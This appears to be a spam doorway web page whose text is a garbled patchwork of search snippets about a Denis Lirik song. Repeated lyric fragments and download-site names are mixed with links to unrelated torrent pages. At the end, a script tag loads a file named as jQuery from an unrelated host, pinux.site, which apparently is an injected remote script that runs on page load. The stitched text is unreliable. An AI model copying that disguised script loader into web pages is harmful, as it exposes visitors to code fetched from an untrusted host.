

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-tekst-pesni-moya-malenkaya-isterichka-denis-lirik.html
body_size: 3424
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни моя маленькая истеричка денис лирик - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни моя маленькая истеричка денис лирик</h2>
                            </header>
                            <p>Денис Лирик – Моя маленькая истеричка текст песни(слова)  моя маленькая истеричка. Текст песни Денис Лирик - Моя маленькая истеричка lyrics. Ты моя маленькая истеричка, знаешь Я по тебе скучаю так, хоть и любовь. Для вашего ознакомления предоставлен текст песни денис лирик - Моя маленькая истеричка, а еще перевод песни с видео или клипом. Текст песни Моя маленькая истеричка - Денис Лирик ☑️ Найти другие слова песен 👨‍🎤 Денис Лирик на BravoLyrics.ru. Ты моя маленькая истеричка, знаешь, Ты была одной, одной ты и останешься. Может когда-то вспомнишь нашу историю, Все песни посвященные, что были на повторе. С тобой мечтал о море, и нас только. 
Слушать и скачать бесплатно музыку Денис Лирик - Моя Маленькая Истеричка. Текст и видео клип песни - UziMusic.ru. моя маленькая истеричка. Знаешь,  Моя маленькая истеричка (текст песни) Mil Hovhannisyan. Loading  Денис Лирик - моя маленькая истеричка - Duration:. Текст песни Денис Лирик - Моя маленькая истеричка (II глава) слова, lyrics. Денис Лирик Моя маленькая истеричка, аккорды, текст, mp3, видео. Весь трек играем на Hm G Em F Подойдет перебор бас 3-2-3-1-3-2-3. Денис Лирик - Моя маленькая истеричка. Смотреть текст песни и слова песни Моя маленькая истеричка. 
Денис Лирик - Моя маленькая истеричка. Текст песни. Клип песни. Ты моя маленькая истеричка, знаешьЯ по тебе скучаю так, хоть и любовь завяла.Не у меня конечно. Текст песни Моя маленькая истеричка. Ты моя маленькая истеричка, знаешь Я по тебе скучаю так, хоть и любовь завяла. Не у меня конечно - ты уже выросла. И мы не видимся - во встречах нету смысла. Просыпался от кошмаров и в жар бросало. А ты наверное так выросла уже родная, А о тебе вот тут уже глава вторая. На носу зима, а на душе давно, А ты ушла, забрав. Моя маленькая истеричка II глава от исполнителя Денис Лирик в mp3 формате, текст песни и видео клип Моя маленькая истеричка II глава. 
Денис Лирик – Моя маленькая истеричка текст песни(слова) ТОП популярных текстов песен на GL5.RU моя маленькая истиричка от исполнителя Денис Лирик в mp3 формате, текст песни и видео клип моя маленькая истиричка. Здесь можно скачать и прослушать песню Моя маленькая истеричка от исполнителя Денис Лирик в популярном формате mp3, а также найти текст к этой композиции и видео. Денис Лирик - Моя маленькая истеричка (ii глава). Текст песни. Клип песни. Просыпался от кошмаров и в жар бросало. 1 куплет А ты наверное так выросла уже родна. Ты моя маленькая истеричка, знаешь Я по тебе скучаю так, хоть и любовь завяла. Не у меня конечно - ты уже выросла. слова песни Денис Лирик - Моя маленькая истеричка (ii глава), текст песни Денис Лирик - Моя маленькая истеричка (ii глава). Моя маленькая истеричка от исполнителя Денис Лирик в mp3 формате, текст песни видеоклип. Скачивайте Денис Лирик - Моя маленькая истеричка в mp3 бесплатно или слушайте песню Денис Лирик - Моя маленькая истеричка  Все песни Денис Лирик. Скачать Денис Лирик - Моя маленькая истеричка mp3 на телефон, у Вас есть возможность также слушать онлайн Денис Лирик - Только бросив-поймёшь, Денис Лирик - Своя. 
Моя маленькая истеричка Денис Лирик текст песни, Моя маленькая истеричка Денис Лирик слова, Моя маленькая истеричка текст группы Денис Лирик. Здесь вы можете скачать данную песню Денис Лирик - Моя маленькая истеричка бесплатно без регистрации и слушать онлайн Денис Лирик - Моя маленькая истеричка. Слова песни Моя маленькая истеричка: Ты моя маленькая истеричка, знаешь Я по тебе скучаю так, хоть и любовь завяла. Денис Лирик Моя маленькая истеричка  Vbox7 или Vimeo. Оригинален текст Просыпался от кошмаров и в жар бросало. 1 куплет  И с другим на фото моя истеричка. 2 куплет. Денис Лирик - Моя маленькая истеричка самый полный текст песни здесь. AllofLyric.com - тексты всех песен. Денис Лирик- Моя маленькая истеричка  Денис Лирик- Моя маленькая истеричка, Песня: Моя маленькая истеричка, Продолжительность: 02:58,  (текст песни). моя маленькая истиричка от исполнителя Денис Лирик скачать и слушать в mp3 формате, найти текст песни Денис Лирик - моя маленькая истиричка и смотреть видео клип. Скачать песню Моя маленькая истеричка в mp3 формате. Смотреть видеоклип Денис Лирик - моя маленькая истеричка.  Текст песни Dramma - Моя маленькая. 
Слушать онлайн Моя маленькая истеричка - Денис Лирик. Бесплатное прослушивание музыки на Музыка Mail.Ru. Скачать Денис Лирик - Моя Маленькая Истеричка бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-shema-raspolozheniya-vodonosnyh-sloev.html">Схема расположения водоносных слоев</a></li>
                                <li><a href="lr9vyf-film-avatar-skachat-besplatno-s-torrenta.html">Фильм аватар скачать бесплатно с торрента</a></li>
                                <li><a href="lr9vyf-kuzovlev-angliyskiy-yazyk-8-klass-reshebnik.html">Кузовлев английский язык 8 класс решебник</a></li>
                                <li><a href="lr9vyf-slavyanskie-vedy-pdf.html">Славянские веды pdf</a></li>
                                <li><a href="lr9vyf-yaroslava-eto-lyubov-skachat-pesnyu-besplatno.html">Ярослава это любовь скачать песню бесплатно</a></li>
                                <li><a href="lr9vyf-.html">Чарівна мить вишивка бісером схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-nova-pochta-raspisanie.html">Нова почта расписание</a></li>
                                            <li><a href="lr9vyf-alisa-torrent.html">Алиса торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-kak-udalit-atribut-tolko-dlya-chteniya.html">Как удалить атрибут только для чтения</a></li>
                                            <li><a href="lr9vyf-raspisanie-poezdov-gancevichi-lida.html">Расписание поездов ганцевичи лида</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-serial-pautina-5-torrent.html">Скачать сериал паутина 5 торрент</a></li>
                                            <li><a href="lr9vyf-donny-rizzo-make-you-famous-rington.html">Donny rizzo make you famous рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-dvorovye-pesni-v-sovremennoy-obrabotke-skachat-besplatno.html">Дворовые песни в современной обработке скачать бесплатно</a></li>
                                            <li><a href="lr9vyf-2-gis-nizhnekamsk.html">2 gis нижнекамск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
